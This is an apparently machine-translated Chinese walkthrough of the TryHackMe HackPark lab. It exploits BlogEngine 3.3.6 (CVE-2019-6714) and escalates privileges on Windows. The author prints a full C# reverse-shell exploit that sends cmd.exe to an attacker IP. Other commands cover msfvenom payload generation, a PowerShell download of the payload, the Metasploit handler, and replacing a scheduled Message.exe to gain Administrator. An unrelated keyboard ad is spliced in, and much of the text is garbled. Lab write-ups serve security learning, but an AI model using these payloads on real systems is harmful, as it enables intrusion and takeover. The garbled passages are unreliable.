这次,我将尝试使用Metasploit在Windows中升级特权。

“ Tryhackme-hackpark: https://tryhackme.com/room/hackpark ”

- 电容式非接触式系统独有的清脆打字感觉!

- REALFORCE首款无线兼容设备!有线连接也可用!

- 与 HHKB 不同,日语键盘布局没有任何怪癖,任何人都可以轻松使用!

- 配有拇指轮,水平滚动非常容易!

- 还拥有出色的降噪性能,安静舒适!

- 滚动可以在高速模式和棘轮模式之间切换!

准备





本文必须在第2部分中,并且能够访问BlogEngine。

如果您还不能访问Blogengine,请尝试我尝试使用Hydra进行蛮力攻击!



说明始于访问此屏幕。

运行公共利用以访问目标

现在,我们实际上要入侵目标机器!

首先,我们将尝试识别并运行公共利用并尝试访问它。



检查BlogEngine版本

首先,检查博客版本。

如果您检查>版本,则可以看到它是“ 3.3.6.0”。



让我们回答Tryhackme问题。我得到了正确的答案。



在BlogEngine 3.3.6.0中找到漏洞

有两种方法可以在特定框架中找到漏洞。

- 使用searchsploit搜索已知的漏洞

⇒ExproitDB的命令行搜索工具,因此与以下基本相同。 - 使用exploit-db

既然您要这样做,请尝试搜索两者!

如果您在searchsploit上搜索,您会看到类似的东西:

$ searchsploit blogEngine -------------- -------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------外部实体Injec | Windows/WebApps/46106.txt BlogEngine 3.3.8-“内容”存储的XSS | aspx/webapps/48999.txt blogengine.net 1.4-'search.aspx'cross -s | ASP/WebApps/32874.txt Blogengine.net 1.6-目录Traversal/| ASP/WebApps/35168.txt Blogengine.net 3.3.6-目录遍历| aspx/webapps/46353.cs blogengine.net 3.3.6/3.3.7-'dirpath'dir | aspx/webapps/47010.py blogengine.net 3.3.6/3.3.7-'Path'Direct | aspx/webapps/47035.py blogengine.net 3.3.6/3.3.7-'主题cookie | aspx/webapps/47011.py blogengine.net 3.3.6/3.3.7 -xml外部| ASPX/WebApps/47014.py ----- ---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------



我在ExploitDB上搜索并找到了相同的信息。

这次,它被写成反向外壳,所以我想这是一个远程代码系统。

在其中,验证是否有对CVE的检查,因此似乎“ CVE-2019-6714”是一个不错的选择。

反向外壳是一种提供从目标计算机到攻击机机器的外壳的机制。

通常,攻击者机器向目标计算机提出连接请求以建立连接。

但是,在反向外壳中,您可以通过使目标机连接到攻击器机器并延迟可以运行外壳的请求来攻击。

FW是攻击,可以利用他们从内部到外部虚弱的事实。

我们还回答Tryhackme问题。

使用公共利用访问目标机器

现在,我实际上会尝试根据“ CVE-2019-6714”访问目标计算机。

让我们检查说攻击的部分。

https://www.exploit-db.com/exploits/46353

- 攻击



- 首先,使用以下方法设置TCPCLIENT的地址和端口:

- 将其设置为反向TCP侦听器正在等待连接的攻击主机。



- 接下来,将此文件上传到文件管理器中。当前(3.3.6)BlogEngine允许您上传此文件。

- 在当前版本的BlogEngine中,这是通过编辑帖子并单击似乎打开文件的图标来完成的。

- 单击似乎打开的工具栏中的图标。顺便说一下,这个文件是

- 必须将其上传为PostView.ASCX。上传的文件可以在以下位置找到:

上传后,将从 */app_data/files目录中的文档root放置文件。允许上传的管理屏幕是- 以下管理页面允许上传如下:

- http://10.10.10.10/admin/app/editor/editpost.cshtml

- 最后,这种漏洞是由访问博客的基本URL引起的。

- 最后,漏洞是由访问博客的基本URL引起的,主题覆盖了。

- http://10.10.10.10/?theme=../../app_data/files



首先,他们说他们需要本地主机地址和端口tcpclient。

因此,再次与IFConfig进行检查。

本地端口IP地址为“ 10.18.110.90”。

确保EDB-ID为“ 46353”

检查46353.C的位置,将扩展名更改为ASCX并复制。

$ locate 46353.cs/usr/share/exploitdb/exploits/aspx/webapps/46353.cs $ cp/usr/share/share/exploitdb/exploits/aspx/webapps/webapps/46353.cs ./postview./postv..ascx./postv..ascx使用您自己的IP地址重写PostView.ASCX的IP地址部分。

离开港口。

$ sudo vi postView.ascx $ cat postview.ascx#exploit标题:blogengengine.net <= 3.3.6目录traversal rce#日期:02-11-2019#exploit作者:dustin cobb#vendor homepage:https:https://github.com.com.com.com/rxtur/blogengengengenet链接: https://github.com/rxtur/blogengine.net/releases/download/v3.3.6.0/3360.zip#版本:<= 3.3.6#在:Windows 2016标准/IIS 10.0#CVE上测试:CVE-2019-6714/ * CVE-6714/ * CVE-2019-2019-67114 * * PATERAIN这个 *漏洞会影响blogengene.net版本3.3.6及以下。这 *是由未选中的“主题”参数引起的,该参数用于覆盖博客页面的默认主题。可以在此文件中 *看到脆弱的代码: * */custom/controls/postlist.ascx.cs * *攻击: * *首先,我们在下面的方法中设置了TCPCLIENT地址和端口,以便 *我们的攻击主机(我们的攻击主机)有反向TCP侦听器等待连接。 *接下来,我们通过文件管理器上传此文件。在当前的(3.3.6) * BlogEngine版本中,这是通过编辑帖子并单击看起来像工具栏上一个打开文件的 *图标来完成的。请注意,此文件必须 *上传为PostView.ASCX。上传后,该文件将在文档root的 * /app_data /files目录中。 *允许上传的管理页面是: * * http://10.10.10/admin/app/eeditor/editpost.cshtml * * * * <%@ control语言=“ c#” autoEventWireup =“ true” enableViewState =“ false” sarthits =“ blogengine.core.web.controls.postviewbase”%> <%> <%> <%@ import namespace =“ blogengine.core.core.core”%>><script runat="server"> static System.IO.StreamWriter streamWriter; protected override void OnLoad(EventArgs e) { base.OnLoad(e); using(System.Net.Sockets.TcpClient client = new System.Net.Sockets.TcpClient("10.18.110.90", 4445)) { using(System.IO.Stream stream = client.GetStream()) { using(System.IO.StreamReader rdr = new System.IO.StreamReader(stream)) { streamWriter = new System.IO.StreamWriter(stream); StringBuilder strInput = new StringBuilder(); System.Diagnostics.Process p = new System.Diagnostics.Process(); p.StartInfo.FileName = "cmd.exe"; p.StartInfo.CreateNoWindow = true; p.StartInfo.UseShellExecute = false; p.StartInfo.RedirectStandardOutput = true; p.StartInfo.RedirectStandardInput = true; p.StartInfo.RedirectStandardError = true; p.OutputDataReceived += new System.Diagnostics.DataReceivedEventHandler(CmdOutputDataHandler); p.Start(); p.BeginOutputReadLine(); while(true) { strInput.Append(rdr.ReadLine()); p.StandardInput.WriteLine(strInput); strInput.Remove(0, strInput.Length); } } } } } private static void CmdOutputDataHandler(object sendingProcess, System.Diagnostics.DataReceivedEventArgs outLine) { StringBuilder strOutput = new StringBuilder(); if (!String.IsNullOrEmpty(outLine.Data)) { try { strOutput.Append(outLine.Data); streamWriter.WriteLine(strOutput); streamWriter.Flush(); } catch (Exception err) { } } } </script><asp:PlaceHolder ID="phContent" runat="server" EnableViewState="false"></asp:PlaceHolder>

接下来,返回您的浏览器,然后选择任何文章。 (这次只有一个。)

在菜单最右边打开文件管理器。

现在上传您刚创建的文件。

使用NetCat对听众。

$ netcat -nvlp 4445在[任何] 4445上聆听...转到http://hack-park.hkl/?theme = ../../app_data/files。

$ netcat -nvlp 4445 1⨯在[Any] 4445上听。版权所有。然后,您应该将目标机连接到攻击机。

让我们在这里检查Whoami。

$ netcat -nvlp 4445 1⨯在[Any] 4445上听。版权所有。 whoami c:\ windows \ system32 \ inetsrv> whoami iis apppool \ blog

现在您有一个反向外壳!

Windows权限的升级

NetCat会话不稳定,因此让我们使用MSFVENOM运行另一个反向外壳。

生成反向外壳的EXE文件

在攻击机上,生成一个EXE文件,以使反向外壳在目标计算机上运行。

* Attack machine $ sudo msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.18.110.90 LPORT=4446 -f exe > ./reverse.exe 1 ⨯ [sudo] Hacklab password: [-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload [-] No arch selected, selecting arch: x86 from the payload No encoder指定,输出原始有效负载有效载荷大小:354字节EXE文件的最终大小:73802字节

现在,让我们使用Python启动简单的HTTP服务器。

*攻击机$ python3 -m http.Server在0.0.0.0端口8000(http://0.0.0.0.0:8000/)... 10.10.10.108.70--- [12/FEB/FEB/2023 14:42:20] [12/Feb/2023 14:43:53]“ get/reverse.exe http/1.1” 200-控制目标机器以从攻击机获得反向外壳。

在目标机器上获取EXE文件

接下来,我们将通过刚刚使用Python启动的简单HTTP服务器从目标计算机中检索反向外壳EXE文件。

*目标机器 *NetCat持续PowerShell -C“ Indoke -webrequest -uri'http://10.10.155.62:8000/reverse.exe'-outfile'-OutFile'c:\ Windows \ windows \ temp \ reverse_shell.shell.exe' 'http://10.10.155.62:8000/reverse.exe'-outfile'c:\ windows \ temp \ temp \ reverse_shell.exe'在攻击机方面,使用MSFCONSOLE设置

使用MSFCONSOLE设置反向外壳,然后使用Run收听。

root@ip-10-10-155-62:〜/hackpark#msfconsole msf5>使用exploit/multi/handler [*]使用配置的有效载荷通用/shell_reverse_tcp msf5 exploit(multi/handler)设置LHOST 10.10.155.62 LHOST => 10.10.155.62 MSF5 exploit(Multi/Handler)> SET LPORT 4446 LOPT 4446 LPORT => 4446 MSF5 EXPLOIT(MULTI/HANDLER)> RUN [*] [*]开始反向TCP处理程序,在10.10.10.155.62:444446.10.10.155.62:444466

运行反向外壳

准备就绪后,在目标计算机上运行reverse_shell.exe。

*目标机。这将在攻击机上使用MeterPreter成功连接。

现在,让我们运行sysinfo并检查机器信息。

*持续攻击机[*]于10.10.155.62:4446 [*]发送阶段(176195字节)至10.10.108.70 [*] MeterPreter Session 1打开(10.10.155.62:4446- > Sysinfo计算机:HackPark OS:Windows 2012 R2(6.3 Build 9600)。体系结构:X64系统语言:EN_US域:登录用户的工作组:1 MeterPreter:X86/Windows我有一个Tryhackme问题,所以我会回答。

现在您有一个稳定的外壳。

特权升高

接下来,您将提升到具有“ root”或“ admin”之类的特权的帐户。

Winpeas是一个脚本,可以找到可以在Windows计算机上利用的路径和服务。

让我们将Winpeas上传到目标机器并运行它。

meterpreter > upload /opt/PEAS/winPEAS/winPEAS/winPEAS/bin/x64/Release/winPEAS.exe [*] uploading : /opt/PEAS/winPEAS/winPEAS/winPEAS/bin/x64/Release/winPEAS.exe -> winPEAS.exe [*] Uploaded 458.00 KiB of 458.00 KiB (100.0%): /opt/PEAS/winPEAS/winPEAS/winPEAS/bin/x64/Release/winPEAS.exe -> winPEAS.exe [*] uploaded : /opt/PEAS/winPEAS/winPEASexe/winPEAS/bin/x64/Release/winPEAS.exe -> winpeas.exe

MeterPreter> Shell ... C:\ Windows \ temp> winpeas.exe ... ====(服务信息)===== [+]有趣的服务-Non Microsoft- [?]检查您是否可以覆盖某些服务二进制或执行dll劫持,也可以检查未引用的路径https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#services Amazon Ec2Launch(Amazon Web Services,Inc.-亚马逊EC2Launch) AmazonSSMAgent(Amazon SSM Agent)["C:\Program Files\Amazon\SSM\amazon-ssm-agent.exe"] - Auto - Running Amazon SSM Agent ===== AWSLiteAgent(Amazon Inc. - AWS Lite Guest Agent)[C:\Program Files\Amazon\XenTools\LiteAgent.exe] - Auto - Running - No quotes and Space检测到的AWS Lite Guest Agent ====== eC2Config(Amazon Web Services,Inc。 -Ec2Config)[“ C:\ Program Files \ Amazon \ Amazon \ Amazon \ ec2configservice \ ec2config.exe”] - auto -auto -unlun -unlun -running -isDotnet ec2配置服务 PsShutdown)[C:\Windows\PSSDNSVC.EXE] - Manual - Stopped ==== WindowsScheduler(Splinterware Software Solutions - System Scheduler Service)[C:\PROGRA~2\SYSTEM~1\WService.exe] - Auto - Running File Permissions: Everyone [WriteData/CreateFiles] Possible DLL Hijacking in binary folder: C:\Program Files (x86)\SystemScheduler (Everyone [WriteData/CreateFiles]) System Scheduler Service Wrapper ==== [+] Modifiable Services [?] Check if you can modify any service https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#services You cannot modify any service [+] Looking if you can modify any service registry [?]检查您是否可以修改服务的注册表https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#services-services-registric--registric--registry-permissions [ - ]您看起来无法更改任何服务的注册表... https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#dll-hijacking C:\ Windows \ System32 C:\ Windows C:\ Windows \ System32 \ System32 \ wbem C:\ Windows \ Windows \ Windows \ windows32 \ windows32 \ windowspowershell \ windows \ windows \ v1..0.coption forimation活动窗口应用程序系统。NullReferenceException:对象引用未设置为对象的实例。在winpeas.getpermissionsfile(字符串路径,词典“ 2 sids)上,请访问winpeas.program。<PrintInfoApplications> g__ printactiveWindow | 44_0()[+]自动运行应用程序[?]检查您是否可以修改其他用户自动运行二进制文件(请注意,您可以修改HKCU注册表和指示的二进制文件是正常的) https://book.hacktricks.xyz/windows/windows-local-privilege-escalation/privilege-escalation-with-autorun-binaries system.io.directorynotfoundexception:directorynotfoundexception:无法找到路径的一部分菜单\ program \ startup'。在system.__ error.winioError(int32 errorcode,string oferfullpath)at system..io..filesystemenumositiTerator`1.commoninit() System.IO.Directory.InternalGetFileDirectoryNames(String path, String userPathOriginal, String searchPattern, Boolean includeFiles, Boolean includeDirs, SearchOption searchOption, Boolean checkHost) at System.IO.Directory.InternalGetFiles(String path, String searchPattern, SearchOption searchOption) at winpeas.appeationinfo.getautorunsfolder()atinpeas.applicationinfo.getautoruns(dictionary`2 ntaccountNames)atin.program.program.program。<PrintInfoApplications> g__printautoruns | 44_2()[+]计划的应用程序-Non Microsoft--- [?]检查您是否可以修改其他用户计划的二进制文件https://book.hacktricks.xyz/windows/windows/windows-windows-local-privilege-privilege-privilege-privilege-epilege-escalive-with-with-with-with-berive-with-with-wires-bal------- ClearUpoldPerflogs:C:\ Windows \ System32 \ CScript.exe /b /nologo C:\ Windows \ calluxxprovider.vbs $(arg0)$(arg1)$(arg1)$(arg2)========($($(@%systemroot%\%system 32 \ tzsyncron), C:\ Windows \ System32 \ tzsync.exe ==== ...其中,可以利用的服务是Windows调度程序。

这是一个分裂软件解决方案,对吗?

WindowsScheduler(Splinterware Software Solutions - System Scheduler Service)[C:\PROGRA~2\SYSTEM~1\WService.exe] - Auto - Running File Permissions: Everyone [WriteData/CreateFiles] Possible DLL Hijacking in binary folder: C:\Program Files (x86)\SystemScheduler (Everyone [WriteData/CreateFiles]) System Scheduler Service Wrapper现在,让我们回答Tryhackme问题。

现在,我们知道它是由分裂软件开发的,我们将搜索漏洞。

$ searchsploit分散软件-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------小路 - - - -------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- -------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- Windows/local/45072.txt -------------- ----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------我们将使用“ searchsploit -x”仔细研究它。

这次,我们将遵循此程序升级特权。

$ searchsploit -x 45072 ...#概念证明1。作为常规用户登录,在其中安装了Splinware System Sundipuler Pro 5.12和服务2.创建具有相同名称的恶意.exe,可以连接回攻击机3。到原始5的位置。等待短时间和检查攻击机侦听器6。从受害者机器成功的连接,运行whoami 1。登录常规用户,使用Splyware System Scheduler Pro 5.12和安装服务。 2。创建一个具有相同名称(WService.exe)的恶意.exe,可以连接到攻击机。 ⇒IT是用Reverse.exe创建的,因此,当使用MV 3时重命名时。在受害机器上下载恶意.exe并在攻击者机器上设置侦听器。 ⇒下载,设置(重新启动)4。将原始的wservice.exe文件重命名为wservice.bak,然后将恶意文件复制到原始文件位置。 5。等待片刻,检查攻击机的听众。 6。如果受害机器的连接成功,请运行Whoami。

检查适用的服务。

exproit-shell c:\ windows \ temp> taskelist /svc | findstr windowsscheduler任务列表 /svc | findstr windowsscheduler wservice.exe 1424 windowsscheduler 但是,此wservice.exe不是答案。

在SystemsCheduler目录中,导航到事件并读取日志文件。

C:\ Program Files(X86)\ SystemsCheduler>驱动器C中的Dir dir Volume c没有标签。卷序列号为0E97-C552 C的目录:\ Program Files(x86)\ SystemsCheduler 08/04/2019 03:37 AM<DIR> 。 08/04/2019 03:37 AM<DIR> .. 05/17/2007 12:47 PM 1,150 AlarmMlock.ICO 08/31/2003 11:06 AM 766 CLOCK.ICO 08/31/2003 11:06 AM 80,856 DING.WAV 02/12/12/2023 07:56 AM AM<DIR>事件08/04/2019 03:36 AM 60 FORUM.URL 01/08/2009 07:21 PM 1,637,972 LIBEAY32.DLL32.DLL 11/15/2004 11:16 PM 9,813 LICENS 9,813 LICENS.TAPT 3,760 LogfileAdvanced.txt 03/25/2018 09:58 AM 536,992 Message.exe 03/25/2018 09:59 AM 445,344 PlaySound.exe 03/25/2018 09:58 AM 27,040 PlayWAV.exe 08/04/2019 02:05 PM 149 Preferences.ini 03/25/2018 09:58 AM 485,792 PREVILEGE.EXE.EXE 03/24/2018 11:09 AM 10,100 README.TXT 03/25/2018 09:58 112,54 AM 112,544 RUNNOW.EXE.EXE 03/25/2018 09/2018 09:59 AM 409,352 AM 408,32.32.32.32.32.32.32.32.32.32.32.32.32.ex32.exee 32.32.ex32.exee 32.32.ex32.exee 32.32.ex32.exee 32.32.32.exee 32.32.exee 766时间表shutdowngui.exe 03/25/2018 09:58 AM 235,936 SSADMIN.EXE 03/25/2018 09:58 AM 731,552 SSCMD.EXE 01/01/08/2009/2009 07:12 SSMAIL.EXE 08/04/2019 03:36 AM 6,999 UNINS000.DAT 08/04/2019 03:36 AM 722,597 UNINS000.EXE 08/04/04/2019 03:36 AM 54 AM 54 AM 54网站06/26/26/26/26/257/257/257/3,557.27/3,54,54,54 cp pm 6,54cic.cit.icc.27 col.6,54,cIcc.icc.icc.com 6,54,cIcc.cit.icc.icc.27 col.25.icic cor 09:58 AM 76,704 WhoAmI.exe 05/16/2006 03:49 PM 785,042 WSCHEDULER.CHM 05/16/2006 02:58 PM 2,026 WScheduler.cnt 03/25/2018 09:58 AM 331,168 WScheduler.exe 05/16/2006 03:58 PM 703,081 WSCHEDULER.HLP 03/25/2018 09:58 AM 136,096 WSCtrl.exe 03/25/2018 09:58 AM 98,720 WService.exe 03/25/2018 09:58 AM 68,512 WSLogon.exe 03/25/2018 09:59 AM 33,184 WSPROC.DLL

查看日志文件,有一个名为Message.exe的服务,可以定期连续运行,看来该服务具有管理员特权。您可以使用此。

C:\Program Files (x86)\SystemScheduler\Events>type 20198415519.INI_LOG.txt type 20198415519.INI_LOG.txt 08/04/19 15:06:01,Event Started Ok, (Administrator) 08/04/19 15:06:30,Process Ended. PID:2608,出口码:1,Message.exe(管理员)08/04/19 15:07:00,事件开始确定,(管理员)08/04/19 15:07:34,过程结束。 PID:2680,出口码:4,Message.exe(管理员)08/04/19 15:08:00,事件开始确定,(管理员)08/04/19 15:08:33,过程结束。 PID:2768,ExitCode:4,Message.exe(管理员)08/04/19 15:09:00,事件开始确定,(管理员)08/04/19 15:09:34,过程结束。 PID:3024,出口码:4,Message.exe(管理员)08/04/19 15:10:00,事件开始确定,(管理员)08/04/19 15:10:33,流程结束。 PID:1556,出口码:4,Message.exe(管理员)08/04/19 15:11:00,事件开始确定,(管理员)08/04/19 15:11:33,流程结束。 PID:468,出口码:4,Message.exe(管理员)08/04/19 15:12:00,事件开始确定,(管理员)08/04/19 15:12:33:33,流程结束。 PID:2244,出口码:4,Message.exe(管理员)08/04/19 15:13:00,事件开始确定,(管理员)08/04/19 15:13:13:33:33,流程结束。 PID:1700,出口码:4,Message.exe(管理员)08/04/19 16:43:00,事件开始正常,在登录时无法显示提醒。 (System_SVC)* 08/04/19 16:44:01,事件开始确定,(管理员)...

现在,让我们用message.exe替换reverse_shell。

C:\ Program Files(X86)\ SystemsCheduler> Move Message.exe Message.bak Move Message.exe Message.bak 1 File(S)移动。 C:\ Program Files(X86)\ SystemsCheduler>移动C:\ Windows \ temp \ temp \ reverse_shell.exe message.exe移动c:\ windows \ temp \ temp \ reverse_shell.exe message.exe message.exe 1 file(s)移动。 C:\ Program Files(X86)\ SystemsCheduler>驱动器C中的Dir dir Volume c没有标签。卷序列号为0E97-C552 C的目录:\ Program Files(X86)\ SystemsCheduler 02/12/2023 08:04 AM<DIR> 。 02/12/2023 08:04 AM<DIR> .. 05/17/2007 12:47 PM 1,150 AlarmMlock.ico 08/31/2003 11:06 AM 766 clock.ico 08/31/2003 11:06 AM 80,856 Ding.wav 02/12/12/2023 08:02 AM<DIR>事件08/04/2019 03:36 AM 60 